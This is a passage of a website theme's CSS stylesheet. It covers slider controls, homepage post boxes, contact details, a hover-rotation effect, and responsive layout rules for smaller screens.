    bottom: 15px;
    line-height: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 9999;
}
#controllers a {
    background-color: #ffffff;
    color: #ffffff;
    display: inline-block;
    height: 20px;
    margin: 0 4px;
    overflow: hidden;
    width: 20px;
	border-radius:10px;
}
#controllers a:hover, #controllers a.active {
	color: #00B0C8;
	background-color: #00B0C8;
}
/* =HOME PAGE
----------------------------------------------- */
.hc_home_border {
    border-bottom: 1px solid #e0e0e0;
    margin: 0 auto 50px;
    width: 97.4%;
	clear:both;
}

/* Turn effect*/
.turn {
    opacity: 1;
    transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s; 
	-moz-transition-duration: 0.5s; 
	-o-transition-duration: 0.5s;
}
.turn:hover {
	-webkit-transform:rotate(360deg);
    -moz-transform:rotate(360deg);
    -o-transform:rotate(360deg);
	opacity: 1;
}

/* Contact details */
.site-contact {
	float:left;
	color:#645F54;
	display:inline-block;
	line-height:2em;
	font-size:12px;
	font-weight:bold;
	vertical-align: top;
}
.site-contact span {
	display:inline-block;
}
.site-contact.footer {
	width:100%;
	text-align:center;
	margin:10px;
}
.site-contact i {
	margin:0 5px 0 10px;
}
/* Homepage Post Box CSS */
.post-box {
	width: 100%;
	height:auto;
	margin-bottom: 20px;
	display:block;
	padding-bottom:10px;
	background:url(images/divider.png) center bottom no-repeat;
	background-size: 580px auto;
}
.post-box.entry-content a {
	text-decoration:none;
}
.post-box img {
	float:left;
	margin:0 15px 10px 0;
}
.post-box .entry-title {
	clear:none;
	font-size:1.4em;
	line-height:1em;
	/*font-size:17px;
	padding-bottom:5px;*/
}
.post-box .post-box-meta span {
	display:inline-block;
	font-size:12px;
	padding-right:10px;
}
.post-box .post-box-excerpt p {
	margin: 0 5px;
}
.post-box .post-box-more {
	float:right;
	display:inline-block;
	border-radius: 5px;
	border-color:#FFF;
	border-width:1px;
	border-style:solid;
	margin:5px;
	padding:5px;
}
.post-box .post-box-more:hover {
	border:#999 1px solid;
}

/* Responsive CSS ------------------------------------------------------------ */
@media only screen and (max-width: 799px) {
	.site-branding {
		min-height:100px;
	}
	.header-logo-image{
		margin-top:0 !important;
		text-align:center;
		display:block;
	}
	.site-title {
		width:100%;
		float:none;
		text-align:center;
		padding:40px 0 20px;
	}
	.site-contact{
		text-align:center;
		float:none;
	}
	header form.search-form {
		display:none;
	}
	.content-area {
		width:100%;
		float:none;
		margin:0;
	}
	.widget-area {
		width:100%;
		float:none;
		margin:0;
	}
	.widget-area .widget {
		width:50%;
		float:left;
		padding:0 10px 0 0;
	}
	
	/* home */
	.hc_project_area,
	.hc_service_area {
		width:50%;
	}
	.hc_service_area img {
		width:98%;
	}
	#project_section .hc_project_area img{
		width:98%;
	}
		/* home recent post box */
		.post-box {
			width:100%;
			float:left;
		}
}
@media only screen and (max-width: 479px) {
	.header-logo-image img {
    	width: 99% !important;
	}
	h1.site-title a {
		font-size:1em;
		line-height:1.1em;
	}
	.slider-text-wrap {
		display:none;
	}
	.footer-widget,
	.widget-area .widget {
		width:100% !important;
		float:none;
		padding:0;
	}	
	.header-search {
		float:none;
		height: auto;
		text-align:center;
		width: 99%;
	}
	.header-search .ss {
		float:none;
	}
	.header-search .ss .sm {
		text-align:center;
	}
	.site-footer {
		height:auto;
	}
	.site-footer .div1 {
		width:96%;
		padding:0 2% 10px;
	}
	.site-footer .div1 span {
		display:block;
		margin:0;
	}
	.site-footer .div2 {
		width:96%;
		padding:0 2%;
	}
	.site-footer .div2 span {
		display:block;
		margin:0;
	}
	/* home */
	.hc_project_area,
	.hc_service_area {
		width:100%;
	}
}
@media only screen and (max-width: 360px) {
	.post-box img {
		float:none;
	}
}
